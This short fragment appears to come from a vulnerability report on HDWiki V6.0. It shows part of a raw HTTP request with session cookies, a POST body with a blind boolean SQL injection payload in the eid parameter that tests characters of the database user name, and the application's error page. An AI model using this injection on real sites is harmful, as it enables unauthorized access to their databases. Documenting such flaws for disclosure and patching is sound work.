 12 Cookie: PHPSESSID=fojkugh8dtqvkic8ood42esj42; hd_sid=bZ2Sos
13 Upgrade-Insecure-Requests: 1
14
15 eid[2]=123123&eid[3]=123123)+or+if(ascii(left(user(),1))=114,1,0)#&eid[0]=12&
editions_27=2&eid[1]=26&editions_26=1&did=58
参数错误
页面将在3秒后自动跳转到下一页，立即
Copyright @ HDWiKi V 6.0 ©2005-2017 baike | HDwiki Licensed
Processed in 0.016902 second(s), 4 queries.